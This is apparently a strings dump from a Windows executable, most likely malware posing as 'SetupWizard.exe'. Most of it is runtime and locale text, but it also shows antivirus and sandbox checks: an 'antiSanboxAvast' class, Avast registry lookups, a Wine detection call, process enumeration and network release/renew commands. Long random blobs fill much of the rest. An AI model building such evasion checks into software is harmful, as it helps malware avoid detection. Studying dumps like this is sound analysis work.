• cmd.exe
• /c ipconfig/renew
• cmd.exe
• open
• cmd.exe
• open
• /c ipconfig/release
• open
• cmd.exe
• Kernel32.dll
• ROOT\\cimv2
• SELECT * FROM Win32_Process
• Name
• eSOFTWARE\\Microsoft\\Windows\\CurrentVersion\\
• Uninstall\\avast
• VSOFTWARE\\WOW6432Node\\Microsoft\\Windows\\
• CurrentVersion\\Uninstall\\avast
• 2CONOUT$
• united-states
• united-kingdom
• trinidad & tobago
• south-korea
• south-africa
• south korea
• south africa
• slovak
• puerto-rico
• pr-china
• pr china
• new-zealand
• hong-kong
• holland
• great britain
• england
• czech
• china
• britain

- america
- BUSA
- BUSA
- BTTO
- BKOR
- BZAF
- BKOR
- BZAF
- BPRI
- BCZE
- BUSA
- swiss
- swedish-finland
- spanish-venezuela
- spanish-uruguay
- spanish-puerto rico
- spanish-peru
- spanish-paraguay
- spanish-panama
- spanish-nicaragua
- spanish-modern
- spanish-mexican
- spanish-honduras
- spanish-guatemala
- spanish-el salvador
- spanish-ecuador
- spanish-dominican republic
- spanish-costa rica
- spanish-colombia
- spanish-chile
- spanish-bolivia
- spanish-argentina
- portuguese-brazilian
- norwegian-nynorsk
- norwegian-bokmal
- norwegian
- italian-swiss
- irish-english
- german-swiss
- german-luxembourg
- german-lichtenstein
- german-austrian
- french-luxembourg
- french-canadian
- french-belgian
- english-usa
- english-us
- english-uk
- english-trinidad y tobago
- english-south africa
- english-nz
- english-jamaica
- english-ire
- english-caribbean
- english-can
- english-belize
- english-aus

- english-american
- dutch-belgian
- chinese-traditional
- chinese-singapore
- chinese-simplified
- chinese-hongkong
- chinese
- canadian
- belgian
- australian
- american-english
- american english
- american
- BENU
- BENU
- BENG
- BDES
- BESV
- BESY
- BESU
- BESR
- BESZ
- BESA
- BESI
- BESN
- BESM
- BESH
- BESG
- BESE
- BESF
- BESD
- BESC
- BESO
- BESL
- BESB
- BESS
- BNON
- BNOR
- BNOR
- BITS
- BENI
- BDES
- BDEL
- BDEC
- BDEA
- BENU
- BENU
- BENG
- BENT
- BENS
- BENZ
- BENJ
- BENI
- BENB
- BENC
- BENL
- BENA

- BENU
- BZHI
- BZHI
- BENC
- BENA
- BENU
- BENU
- BENU
- USER32.DLL
- UNICODE
- UTF-16LE
- UTF-8
- Eccs
- LC_TIME
- LC_NUMERIC
- LC_MONETARY
- LC_COLLATE
- ALC_ALL
- December
- November
- October
- September
- August
- July
- June
- April
- March
- February
- January
- Saturday
- Friday
- Thursday
- Wednesday
- Tuesday
- Monday
- Sunday
- Microsoft Visual C++ Runtime Library
- <program name unknown>
- Program:
- Runtime Error!
- - floating point support not loaded
- BR6002
- runtime error
- TLOSS error
- SING error
- DOMAIN error
- - inconsistent onexit begin-end variables
- R6034
- This indicates a bug in your application. It is most likely the result of calling an MSIL-compiled (/clr) function from a native constructor or from DllMain.
- - Attempt to use MSIL code from this assembly during native code initialization
- R6033
- - not enough space for locale information
- R6032
- This indicates a bug in your application.
- - Attempt to initialize the CRT more than once.
- R6031
- - CRT not initialized

- R6030
- - unable to initialize heap
- R6028
- - not enough space for lowio initialization
- R6027
- - not enough space for stdio initialization
- R6026
- - pure virtual function call
- R6025
- - not enough space for _onexit/atexit table
- R6024
- - unable to open console device
- R6019
- - unexpected heap error
- R6018
- - unexpected multithread lock error
- R6017
- - not enough space for thread data
- R6016
- - abort() has been called
- R6010
- - not enough space for environment
- R6009
- - not enough space for arguments
- R6008
- mscoree.dll
- zu-za
- zh-mo
- xh-za
- vi-vn
- uz-uz-latn
- uz-uz-cyrl
- ur-pk
- uk-ua
- tt-ru
- tn-za
- te-in
- ta-in
- sw-ke
- sv-se
- sv-fi
- sr-ba-latn
- sq-al
- sma-se
- sma-no
- sl-si
- se-se
- se-no
- se-fi
- sa-in
- ru-ru
- ro-ro
- quz-pe
- quz-ec
- quz-bo
- pa-in
- ns-za

- nn-no
- nl-be
- nb-no
- mr-in
- ml-in
- mi-nz
- ko-kr
- kok-in
- kn-in
- ka-ge
- ja-jp
- it-it
- it-ch
- is-is
- id-id
- hy-am
- hu-hu
- hr-ba
- hi-in
- he-il
- gu-in
- gl-es
- fr-lu
- fr-ca
- fr-be
- fo-fo
- fi-fi
- fa-ir
- eu-es
- et-ee
- es-ve
- es-uy
- es-sv
- es-py
- es-pr
- es-pe
- es-pa
- es-ni
- es-mx
- es-hn
- es-gt
- es-es
- es-ec
- es-do
- es-cr
- es-co
- es-cl
- es-bo
- es-ar
- en-zw
- en-za
- en-us
- en-tt
- en-ph
- en-nz
- en-jm
- en-ie

- en-gb
- en-cb
- en-ca
- en-bz
- en-au
- el-gr
- de-lu
- de-li
- de-de
- de-ch
- de-at
- da-dk
- ca-es
- bs-ba-latn
- bn-in
- be-by
- az-az-latn
- az-az-cyrl
- ar-ye
- ar-tn
- ar-sy
- ar-sa
- ar-qa
- ar-om
- ar-ma
- ar-ly
- ar-lb
- ar-kw
- ar-jo
- ar-iq
- ar-eg
- ar-dz
- ar-bh
- ar-ae
- af-za
- es-PR
- es-NI
- es-HN
- es-SV
- es-BO
- ar-QA
- es-PY
- ar-BH
- es-UY
- ar-AE
- es-CL
- en-PH
- ar-KW
- es-EC
- en-ZW
- ar-LB
- es-AR
- en-TT
- ar-JO
- es-PE
- en-BZ
- ar-SY

- es-CO
- en-CB
- ar-YE
- es-VE
- en-JM
- ar-OM
- sma-SE
- es-DO
- en-ZA
- ar-TN
- sma-NO
- sr-BA-Latn
- es-PA
- en-IE
- ar-MA
- bs-BA-Latn
- fr-LU
- es-CR
- en-NZ
- de-LI
- zh-MO
- ar-DZ
- hr-BA
- es-GT
- en-CA
- de-LU
- ar-LY
- quz-PE
- se-FI
- fr-CA
- es-ES
- en-AU
- de-AT
- ar-EG
- quz-EC
- uz-UZ-Cyrl
- se-SE
- az-AZ-Cyrl
- sv-FI
- nn-NO
- nl-BE
- it-CH
- fr-BE
- es-MX
- en-GB
- de-CH
- ar-IQ
- mi-NZ
- ns-ZA
- quz-BO
- kok-IN
- gl-ES
- sa-IN
- mr-IN
- ml-IN
- kn-IN
- te-IN

- ta-IN
- gu-IN
- pa-IN
- bn-IN
- tt-RU
- uz-UZ-Latn
- sw-KE
- se-NO
- hi-IN
- fo-FO
- ka-GE
- af-ZA
- zu-ZA
- xh-ZA
- tn-ZA
- eu-ES
- az-AZ-Latn
- hy-AM
- vi-VN
- fa-IR
- et-EE
- sl-SI
- be-BY
- uk-UA
- id-ID
- ur-PK
- sv-SE
- sq-AL
- ru-RU
- ro-RO
- nb-NO
- ko-KR
- ja-JP
- it-IT
- is-IS
- hu-HU
- he-IL
- fi-FI
- en-US
- el-GR
- de-DE
- da-DK
- ca-ES
- ar-SA
- Akernel32.dll
- .?AV_System_error_category@std@@
- .?AVcodecvt_base@std@@
- .?AV?$basic_filebuf@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_ifstream@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_ofstream@DU?$char_traits@D@std@@@std@@
- .?AV?$num_put@DV?$ostreambuf_iterator@DU?$char_traits@D@std@@@std@@@std@@
- .?AVLaunch@@
- .?AVios_base@std@@
- .?AV?$basic_ios@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_istream@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_ostream@DU?$char_traits@D@std@@@std@@
- .?AV_Facet_base@std@@

- .?AVexception@std@@
- .?AVruntime_error@std@@
- .?AVfailure@ios_base@std@@
- .?AVerror_category@std@@
- .?AV_Generic_error_category@std@@
- .?AV_Iostream_error_category@std@@
- .?AVfacet@locale@std@@
- .?AUctype_base@std@@
- .?AV?$basic_iostream@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_stringbuf@DU?$char_traits@D@std@@V?$allocator@D@2@@std@@
- .?AV?$basic_stringstream@DU?$char_traits@D@std@@V?$allocator@D@2@@std@@
- .?AVCAtlException@ATL@@
- .?AVantiSanboxAvast@@
- NKeb
- -64OS
- .:3q
- zc%C1
- U>c{
- z?aUY
- S;uD
- kU'9
- .?AVbad_exception@std@@
- .?AVtype_info@@
- .?AV_com_error@@
- Copyright (c) 1992-2004 by P.J. Plauger, licensed by Dinkumware, Ltd. ALL RIGHTS RESERVED.
- .?AV_Locimp@locale@std@@
- .?AVout_of_range@std@@
- .?AVlogic_error@std@@
- .?AVbad_alloc@std@@
- raB3G
- true
- false
- ios_base::eofbit set
- unknown error
- iostream stream error
- iostream
- generic
- ios_base::failbit set
- ios_base::badbit set
- bad cast
- bad locale name
- string too long
- invalid string position
- aBAfbR3qYv1YKurCEwhnxFBGp5XEA6aSW0Eb99oX79kxjpwT5e4lybqXCy8o33xIYWnyPz9fPEO7FXY4GmKMRU4GqdVaPp0Du1kPszq1UlR1hNRGbOQIxAU5RsrAYMCnaYs8qCmr6gGGi3NeHQgQRUpJSxvsfm5A8W5dmbc85flLAoY3TS9uhB5HonRG5MzPYgLq5JgYvUGWG0amPE1AtrwlhJ2kGgWxMwsPCNVoXBq8SyIj29JLk9rsm6nASuz21Bo7dSG31u5k9iyUtEtfUwzfqJ6NgGpvEFcyhx47aq2H
- Main
- Q79L7ywf7DOwYdMc8jcXHOBdoLUGVICN2G9eAgDQ5t1NHQcCTiNIUqKjHrARn9lE0VrOovPdesiNuGNtqIeuccQQVXqA7SEpaTDk
- xsCgUhxl39xbIGl1qWmCCFw3co4rCunKcx7cBCdTQmBYNUu2odNQ0W6zAsSWBhcgC25XzV8jzb9k5PP5J90T1krhO4RgkLhMVKDs7d52kGuuA7CQ3YVeR3C2it4TtEUhFPdbKtXUfKSP7UJ2mcXVTmQ8jEjBo71xOEykfHKcl2lS60A68yMKJyog9okb9T2iQQKGvXvtDTHhJzcti5o47Uyu3dCCxd19EjeJFilN6wFPTm8sf45U3LLhcpy41PBBBfIz5LtyDOKu9DzgN5yVIpxuJ2iJL0Y3w5jShsby6vjkLbfWhVLrxdrmJTP4FwVKEvo60tPYj1tyKhtupH3n4v7wfD2AjFPSIvGcdURq2AgyMIaLmL2k8Eh0hzxYYgAwTjgQ2UNO0dvPfPMw
- f63SFrX2RfcjoFKeD7R434lJq8Fs6SdOEDHM982qtTRzUVlJcshQGwrLcccv3QeSUS0EQBCzmmQ6zXVbOcbV1KsHVY238hpD16aQrHMXOe4VxTPao9BTY2D9woG8xvbzgcALHCsQSfaFvJlw8NPoF2dvIvrk4HprhHSNvYAeuitoNnMrzfi
- lku7GgrtkUrmo8sor3DBUOa6Cjz0WTjYa972VX9pQvmWBOf9d43ImX2xJwx2VqJFipn0VO1euXnFAP2a8CiquVecKz57kqyaiIFYSNh9A0jyPspofTvcTEA6krvsKOHXdilogcSxxmpzzJ8t8BHTtjAx3bthAmgkDRy8PFl1JUhDOz6KS3K

• UA6RdmvEG3KT0frQ8Di63knDHhwAKKjtq74sqmdlQ5LOw9zxbPYVkoKCQrwlLj9hmxAgPajvn4nHV7CxeuA0Tv49GNGa6MxK1L1oXTeLo4IELnxUBJrkIP9C6kSMscxugy9gIjCP7wTBrhXjfxkb7d0t7sXKqJSAzBgxiNnmPhYdbjfOEKu8E7O8NVIomI2GYs39dqx4VyYU28r6SaBYkD25kVRJuA8X7BGhmPnDQXRUSujiBoOOnyhKU26ESX239nLqSmmP7wxbqkj542IXqdlFUb5Inyk8S0phlXbolDRrdGBF3tm4pGilGJokHgeUDC5RyfH4c5HbBL3JX4fYyCjfIpBzm5KAmgNqHr1Dr3OGMUduM0jPukRWykcmJcyUyOYtiqnTV6UXMBnH
• 8FuRxrqTs6b7oYTzlbyVR5nl7HUpTdSni5EEjTDfPUjGGysImHOGfqoc1s1YrALAfDEvh2sSnQxQEMsd2N4Sk2Tuei2SMrfAtePkTsQ9yGS5qELR
• JCchylgllFRd5yklf2qfW6IXoEpNWhQ7WqVACMVr1hXwURN8KXA1om544MdrWx9h0Y46eDqIv8yipruoT9KUJqmFSe3btQT2YDELxIc8M7nfAkY3
• 1ksXqlWDmdXo0GYYIUvXaiyOYArfosfTvRJzJtJh6EaS4O7j5i2lnKxxh4vUe9DiiUry4Gn6EwLlNltY5LypocuvSmvDnvjGkT4gDenD6e447Dk8
• jf9TjanJIslA2L5awLFBw4YUWw6JLcCvY7dTu997NnArsFa6DCJpiPvCRg33paHmsRucngqhGV5RB7xkb7eMfMbsl3Q6sQssWMl15k70cDjHp4UF
• 4qN5nyuzC3GDtUHEoLdBdH6FeK5usFpG7n4iq8oV6h8mmifr8mSAXDztG3nlLjyndpaP8Hn1owF8dV5NeL1GHuGiRdSqlWAin8WvgGkz9uxp9IB7jAvRdyHYOFA9365EnDVX6Ks1eQ12cl4RKXR2InfXIRzgD5qJEz7NmOjmIitepfuFzxbVULgo1g1XRXO0n57sc6IjRxmBJBLlys6dWO2Yik9NqAj4oQ9hd2Tbakcb6oBLanPqpR98pygJWwMEh2XwwnmTgoBllmy1xve0kwyRmrL73aVEgkViB6V72ugT
• lhlMXY6wwd0kalSAJ6EnlGaJffdSdQInW8dJtX91pctbn9Msn9D4yRfNCKlogSUNSlpJLBd4nHKRj8zqsG2j3RtjEji4zC0iYpdnFmnuBQlujmniOo4z3bjUiYkCGV7aCGiujiWcjcLTw1WoTPoB6XpdyfEzTMaeNrOea9r3NCtIVpMxIsap61CRwWuaonJO4NnW1ixWtsRmn154RBVffL0xpmVp7V9MxO1j0IaOLniVurKQwvJE6jNSq746SVnvWpgeA6qBgu3oKpngpi4pvmuBVeVLmT8Qzo4TxGDexgqq
• A1T8iHH5mV4gBcR5mIWfoHwpon5dA46NTkrgzVav414CQIgqjmz9QNwe2tnF8s8AHdQzOjxsf0ffvmzpNylPgwj5FQ5P7MKyIPOPOWmWYIzrPOk1
• gz70l2dqE0CCg7Te9E68Nw8VYBokBJnCGKm0AbOb0ABPtHsznMkBJMgq4whKIye3KIC7MCMyJ479TN1vLL2obz1KgfscvioAhwqPJoJgWydTze8M
• mTC7aYyUMIbS7kvE29UGjVJKqfV5n33P24SkaAG0iKoaiAyWU8aS2vUk9X7koU9VgI6UyJ8cvOwTMcCvfBUwk9kMrN3iX9K2tq3mAU4UftiTnwruA17yWYCW4Rg2cySpXVhD3taMFVyVWmKMoRluf6WO6XuCfnq6O70gjEwLj2pQrPb6VTX
• EXz3fH2lX7izYqxQXuA5IoM0UDwh6zMEuMk9fYhAjpl6POWa1CTwDzx9RnhBMN832pHrpPrDfbuAYgcNeobJdbzJusJQljGrRNRzhVbvtSkR3zOei6j8Ty92ks0r3olfi70gNQS8REWnt2zeyffdC5j43BGi4Of9aHfhkbJdpl07DnvUYzUxE0QJtRUWuNPa48QvyqEjeuBEPOXLaXhOEzmKyTlyg0PF8bYUD2mNCnq9bXvwmziKIY9Go28MewamcOUu4qiTYWDkJUYisGXagnkRdmXT8W5fJdRmJ0HDTRUv
• tlFk1PWheHwCyX38zjYojxus1cLJQio2WJyG1L31uCzzJ5zV1PG0TEL8FKDmP6nPveFTH5yKwLunKjJfzPrcfBK4Y68imTlC4RelJrRSjsJIX4oLDKlURma8aHmyt6ej11K00BtePNBsxe166iPHsSLAoLijQCuGdf5wziW1VBdAfgAJhsGMXcq7LhJRUUcsXroaHgVNvwweB6K3Vu11vj4HnXhGMV0a0HdSSi9AkUkEPbEjiRcSpeHOfnnlh87iwrndO9nL9WcgRw5G4p2ve1rhmLizTvkddi2mlDx5GvABkzlel7yGFHphDc8fUx199dHbAByHBhLnvnmRJjdNGpSqYsOmdg9eUnb9PPtavHOpurCrhzHVrbbIf975rdevweCozdppW0EFXOdG
• TlC6bnLUl8ko3A7KRM7c0HGlaT3YfLm7mlocwG4rfOaYijWKX1A8g1uIS8d1bVgtT8YE4BDYTw1NBkimICc4Y0pjgxJcQxRE1xkgQR7SO6e6gqSM3tcB2lJ4XQ6k64qev0vT4A2ekCVF7gXua62mm8KJuUuIjSB2xBOrTkQRBgSRBocdCDlVXOFMaJMctfzdz4KLHX4qClAuJhHXkT00WhGt8tA58hV9oK2MPP4idldR7g51tj3dvKTPooceq2Jt9GzoLCcC0PGTTzlSBWKfRTqEJVA03ru7hutx3pMltABVQjYnAwzMnIitPEuijkagzt2biF48VtfQiwWzCpbxqFsC7fiu5m9l9yNgchhqwwE586BLeBrfxyTaSA7wLbl5piuMxvztbUuxQONA
• CqQahd6PtFpAWUpS42Fiq3sefS4FycIppavHuWJk7318fSveaxsLQaX9hLhm46urjbexAqxO7vniXugyLAWyU7f9CTlchsf8H0coAu7lPMxd5pCsatVvpQrKlvHcJQdjjamNAHCsz3OjcAwz1qXnh1b5of5JB1zWe7paTjGkrXNny9WDpDpFEXEPDgpvHVA4YhNEVivGwBkv4oSuMgmMKLwhN5UwvNuMt2MmehLQHwu9eRk1YoEVWc0hvK877XwgYHl6uEEHQJG2ehjbf5W7LHLfiLLYf10MbyfAyuUHFFygSzR3cjDcRt5dz1R6jJbFaP2lpyKUKg1gDS3IQ5RR3mFJCUHkJmRcJYa5fBpM2s72JIteMazXNjMbYNm3g3quXN4xczcYzYjdDlmS9fmfhIwJerVGN03U88yzbuzKksVrDM35GhSxwUPxqXrB1LphTHl5xk6jluK06emmcuoskedmscWwsF1rFNHO1hGxPFCBkE0saIItVdsEr0ABHOdtvgutPNxWhBvjBMrfJgfW3KHvFfClf49xdm9BFEdIkVpBa51HQUW8MVsEDPkGv2NXhVGEDOCBNhrkaPS051nbMbtr3D7TU61eTkHYkzW5NjKKI31oHrG758TTPBqIOqqUWonNLsKdyIBvWvdlKxyRcFcE5EOcxVuM4wqergTGwblCRL9nTcig51907JUPjjxHvBehi3zUppnxt9feyOL09BPRsOpvn1GIk1DSH9jQ37b3GJPIQjpFhaJPOR4rSeTYcIbNwaWaw3kmrn1Rz6gMLDA68TKjYYWOx8SI3VH76Xs4xGJMe9THphvvwUp9HYsEucpf2C3DhCiaO3NJ4SwIrCTyjW2n7LR6PoXOFAPiIOD11BN8YkRXvqwn33IPbBsR8HmMCwdhllmpPhawBVivLJsKsfDIPxkPzDWq0jHqc1qtWIaBgIHiOQ75tD2DXoo16dHQna7ezFSLWpScYeA9FldqgiezpJpymV96JxBO0aOfrwfhut2NP3Qu52B5qORhq9c6ehLJHdKnjK0URoAzkk5nu1OhbL4qBcmBLVxf7rohLdRAdt7l68XWyYLvgRcoaz1PsTBVjDDhxOzp1mvvJYH1yPStisYiB51wLSjMll8XipqcfgzkxNT4Lfu5ysKaRLz1mz5hcQi3trgEhBpK3AgXpFIm4fqSkXci7IobNitl9Lxn16smXizXDlwtwLthOhL252NJ5tKRaRhRLJtkeVFJzeFJmsX0FzquzhXvR26K0F6ujKzwWvuii6OzFhxCCXIB2dBuWlieTD9xSEast335PqnAiEpDRRsT9Ew46yVKLIc98e0ekBrUbwCvJCoo5TOCOnA01AsPfsAnduXnySvOhiMdyRy1eRDtdAC8uleWwxzXlybMhaw4vqKVLDuaEz6cEWIyUi2hPbseDOmzignK5USGeVu48LLX01I6cbGBl6S399nNupsDbAOvq5E8VCX6eEi7yU3Vr318QvrztDhcvS4Q7KJTlplS7ziEHWOHL7EsOXcQELuAiO2FkX6cEtYybHwRkBOeIg75DDBcwTHiY2lm3LXadmhH7CbNGSE0BVtHJbK1pr6LvfHLEprd9jdLglNLe51wPp3MyC9OKd4saL2mLkY7P5rcJfhyJsauN3BpraB4IqAGgz5e
• UIUC5gz4SenTW3j1YTh6f8NpWtyCDsxPhqU4ecRpBwP1AtjxMzKowqjoQ3HmC89MLVeNLHhK0xwpinYyUn3g2LdoWchYa0VyCVSuS9zbjQdiUwWC1J1kH9rjCYzpBdsei22cKGiSuzeJMVaTQ2zzqlGcS3spKaBBsUTmrdRfbhvJHRVftII
• VS9ymdsdY9SAeDWrcQX40okkFCemnMsxRMIRj1r5he3X9HiHx3ToggLH58xQg16Suqp3TeQ1f6LRjPXqars1X6E4iEDTdXtLxpAQekwSzfKCH4wcDJxfWR9aCus8GSisT2bCkhuSEkGELpgvGkvUTYH7YbXez107Ciye5s5ysdjqjLgD9li
• eRP5Sa0YlkNig0lIH7SjFuVD5k4RLFaQCbdRbzgaiv6BoWrbN2f0YoTdG1DPgdBrPA6e0D039BF3HLqqM5Fk73jvn9DVVek1SBY9YXdWx3AjEWv1
• WG8Minn9DPC59xCgbGplDgdqlFYbfrAH5ke6IwCag7VVINJDIB8vK70ACIberkL67dNR98nPnnHgPBx5SRiehcyVYxVsAqlpUPdpzi8SbBfhCk4RkInSFxQbeBgqSPGSpHLUqiJuNMwvQVvKYEEKz1IWjekGgpJff1ELwvAKGGiBrhzmoettjFmsoeLElrJryteEv7M37p6LSTAMsQkQcgrDOaDVojxQVB2QdmWWxNCmHeQurGwQ0dVvARmW8gAI9bqTYwoyIGbGe9l2yPB9lszoV5PIHoDzrHA6Njmxu2XEzSnvMSfRa4ODwl295XjVghDAE6OE7BNxOl6bNMMe2IuOaet2K1I18yt3y6RXmAm6N6jjqdQTJuJox48EnQeGP0hWIxtwdmDQI3Tg5a0j5wKbVUG2CEQiLbxih8kaxIo2s4jQwmMwjiU6B7XlL2RFP2Hy3e3JdqVOpnHgWSbAiXCxSAOpBtWKoraiyS2Bpzk4yNQXPvWRvNWYzSz3BtLe
• yAYi5UfwonRvGneM9S3ceH2CsbdrpkwLgWxtwyKyMXu0kKuF6lCFuYwWMaWDedU34NpacaRt3HRdPCBovKbeToUKQiPSpLyboBBUNxwhYYS3uG5GXmSXFrzpmxEjw972tUUNAo5eJRDnC3k3QzxrBxnymwk4dThgosJpqjmPK3r8GdIKqVJ
• zUNCpmcR8ahplBXutl0OmoJs9F09HQu51i8Wj3BPRWx7SuAIyO37zwL2CjIIep8oEtsVaoc856EewrW0xDUdcQP3OXPskDN3r0NJkPt5F0YvvqioaPbOdgMIdUYpCKROr7M8XecibhTNqlDOlJUgx8MCUBPGcSsgQKstcUlKMHR3h7J17qJoVfdBFH2xu8tK2ytFXFfIlkgfux9wDBKG6RJST4hfkABxvTVebJqQilxsNq9Ke

LAbzHj0DJfbVfhERNteANG4KabRpuOTm2pvQV6Mx1FMW4G0V3gkP09DtpCH
• nlfug70c4ph2SgJ23CS3zWizQiiC2etmeEpsEIFAj3cDUika1F6CxDJ7kotCdzMlVdaaIeGGtz3aO3VkruI5zwamsucAePfRloGqNefdyRsC0hCDhNJ1UTnb4vC5aeiX3Jc6CdhGGrAAHaIx9w45g1Uk58ndWpB1b1T9hDswaA3d5lMNiLI0E29jCGDFsvaHAd1zjWhUnf4ebTFyCRECz7awUg5Jq6c2JuNuBuXTS5hWWpvdDkSNQmN9mBTftbclHfw6sBwlosUhcQDwwUrxIOJfrbOD8fTkf2rDwzHWKrGE
• 8LbhG4alQzm660cVuvyIuJOL0Pzk3Rv9VmBXEJhU94v7wdI29wbuDmaeSi1lBSWdeXlM4mCXT35KJlmv4Jg21diRoqOG5S4wL4eOr5KFAPBnjuSUzYBjuhsRCkXdSDseG7169t4dMBg3IjRdCqRWBqib5QCM43msxkYB0tO9UVHTcstaAVwEvuYJ9onTzbMyXUKTENvnIy006WcdHL18iLN52DOEB3xNAjyzR9RkW6kVvx24hdHJiR9K9uKoCYnY0m5LN4CmGByP6Ou3wqVMyIqXlraNGimElJMkVzvuF6EV2Rzn0HEf9GwWLLet2pINJEGft8stuonibdMbDp1dQs5Qo4iFBpQ53sOxb6rSJvEKs72cWozXOQlbpiB7McSvPtrGwuKcNCbRyPUvlb9LTs6hBC3LfKDQ1cDWSfQGmVlo8CSgokgqLhYlqHrWthrA4jWLuWg6mQM1FWG9dCuxNXDT7gJAgSMgeWBdXFwHIgI4FEQfrzc4CFo5pzG60SaY
• 8wUFlw82Y0C4lpmwUCq3gApk7vhmIHhxnUgPBHUpCVJyOUovvofNerOX9bMUzIDlFLONtFDqbbDqqRsNt8vY2eFc0DeV8UnHMJiUYAsMvHGlJVj5zx7SCyc3hFRMy86pX3gXuWcmqBDR4CRJ5TQhdihLz9qNP2vU2ydbxxhgM2Bzug9PO4mpfGpOuYXeF7tshDth2xMLsd7VT1ka4seUtiLPGeWiAH1Svhko3nsols5qUSLeE8TVT08FLXgbOWfN52U8YSEQl9PpTFTeWDH4N0Wnqn92nPsuQ1hxubo3mJ2h
• 0WfkpoGaBAYele3IfV9kPFsBBYwujeRVPjjl0NCTk5bADdioQA6qwl8zWr61PlsKJeJ2fQN9TOqcVUSH48x0Qfq8wBqne6GP935vBiYYKfLCT9LEIYnV35N0RIDEKSXvJJ5UElPi7VWUOAiuVcH8vYIGpbyqbr7qATIo1v2I3ApIwQjJaqP
• A0ib2pIfOAnUV9I5AM22SW39TG5q1L8gFTUhQzASWQs2Q6hhivG62YSf9sMjFb2Wm8Mq5J0nCzN7kM0BajR5c0V1lEbL59Tcnib01c0G8cTkFz1yVL4myJkOxtIGacEy1xkPdEf0OcAPWCziT8GJziLaOdaWCEpj1Bheu31I1a7GXW6IN91uU2EOieHlTHmrGO2UVJis4J7Yln7oYbckAIYI4WWEelSEP4r7TkCYmECFpziCdbiqNnp2hUPCAntjLPgr1OgjiI1Ii2uoPEhp4pf63IJSKuMwkb809t3EeP92T4DoHGXm9wpty2p7f9A4RJBntXwpCVbsRPR2aX6N5LuUXAYQkEOsgH6yndNcT5INChoo7IiJauHptg0F5axTSRU0zuGPuoIQleDh
• b2Yj0wC5HQ0yBy2IMdTzxnxwb479WjAjdvu36wmJcOgCa4Ux6YIpjo40BLJOez3nprcUKT2uVY5aWgugbSumwQfl7tnwsGsU8TeW2qpp6ynd40Yn
• GiRKubRNdwdOpY65HotRJy2a6qt8skW9l6zc10dYmH7V1f73Vcje2AsxTzKzrxtJarzpidyYXYXnk6lB4dviWdwv7qOXoz3HWeWNN03y7yeku8fU
• Mhji01h5l8A82KAgBFV47CNYRwSlT6X09rHb8CTOxeqp3BOfcdKuj6emFJbMtrGF7m5eaAIENSVdCiOzhfxOXdrEa7jrTB8vqoHx80CWcxCT8G82eDS8GUztRiSoT1TmDn4AIcy9fzIK7jT2lGJMLnNyKSkxkO6CeAWbhEpIOijMgqJuNaeu4ViG9sMBaRmkBLrpJ78gf0bVmXKXFgNh9bhIMwd9yIO207OJJtHr9VSRnBBAUEauaQWCLxkxLD9SzfFVwR4YCiL9qGt2msfQWWxpCVyXfyuDmhP7XBeH6dVaJh1ALfjmXCice49vvayBjJsGCebvrMf6F8q5K2QljguaSg70hOyFfDRqDrWmR5lYKJrXQjBvJsozhNc9nzbhSqKqOczj25AFEggf
• dJC6OX7mMzhJUhslM2rQh1YVnkV7pNg6O5lHv6rDMvINONH28408hyj80LpuqvC862AtKDTvrXt9dLSUlp6RbVdmGrb4AvEgwqrewL8C3CSK27zI
• ffsKfhQHHpCInqdVjMGdSJRWejSSsDFtBmoz5OukUwq0s6ROTg7N0gQN0fCJgBLOsBho7igAVYJ2hy5WAocUCKgRVQMOR59Y1RSQTjwnlHyHKbTDjw57UELg6ivFt1RkmtcUDGHBayFKS0XMNschAE1dWFFIs3yMtcwR9pfgMnBKQKmPLsaA5AI1j3XahxmQeiplTIyrXWE4YTJOMeVBowx1pqP4BxSznrFg017jU2UVIAfniVIbeJeHRMsjcNiEBLmVbUn6bibnGGwGDdXuTGuzG1OAYMhiqTRVQfQ6Go6i
• Q55TTvOVprn0yd5rupf1TmVxYyLERByfLAiLulfMXR1i4lCLCtl5IeBmxT9UdSmvCaFx6XTgmDrIbjxbHnPogafHgXAWiAHIMYXqGue5W3TU47uevmPVic2SGQsTOyGQVRaEgqFHXum4rcyLaiFGCM82cLPs3vT75hqsWFAmqxtQEujU4JRE8LB009sNQ7l2Aj88Vvj3dSDuyNI30P9RMpxo6sNFDQvk8ISVsD6x1mSFDQgO3qsmFjUDnn3hqaj3GRq9R6dmlW0EVgP6BVUaSvHTuH4mNk9uBMM5AoNOxMsb
• BBBmueacbejacfjSj
• kernel32.dll
• tPbsTVyvmUPrIqS0XaT50FVojvNv7XYeTJYJ8s7QYC8Qvbza0seaRKVJxhpunzbJowzrfvq51pTMylDvmI9Suy2VRiHdPOlAYWxVI1QsK3VsLOkCTDXcyNHK92UfiazER9qhT0tO3fplo657zhWOyl9uJQKrSGaLfEIlWD5rIx3aYlyCn9k
• SetupWizard.exe
• qqbsi7IkQO2ByPF7SBi02VHGIU97VprRaEg5G2uiJvjRL6GeW9fkOFOcCL41HYWyc15KDgaFh5S9sH952eHOR12oOCvsM022KqyJKEtJrctVpuxTHF5y07uOpNwxXjmxh7asEctMWnYpWPfpODuP6eGWesh3AmvJwB5zXQD1hUnsRJtJuyDb4DygUA7sraTLvO5WkKPDH0NGxJpv6gTgLIp8R1uXTiTbsXDDp4iLfAynMY4JjRi1aYWVen1tOWJ2VyNSR3GtGu3wY9nY2Prx9UeXU9pAySwMJuhbp12NzmQP1ybasVDaHbKuCCAB0ohpUWsaJoJKeEGIh49H1hOnMroJMWyxApTgNrkHAEDfJEnhG7SuqkyVmvoRD5v5dobd0RwTFnVbWvVjFIUP
• HVjKBsl7poYf8LNiu97CnFR3tRhsIJ7jwjGQR5NSNVbjRfigyBs0P5G59cGIEMQYEwoofWHcC2H7VGOAjOLHpPliUxIWy9iWCsKicF3oouy7u6g4zt9DfaYRnfWk3cdz717P7DDViFkD5IP9qcM1t6A4P8uP9zJS37YJl18pdpdUJ75R8GUudpYjhB4rpdkvwGR5eH0AK6W5Y5R07BR6sFNaowWXKhLKRFpl0pwldCR9HEpQ6H5gddulCh15CfbwB4joRyRHCoR0kccsTE1Np5nH2NIpRMYoqOku2oXPEjqs
• wine_get_unix_file_name
• SANDBOX
• \\VIRUS
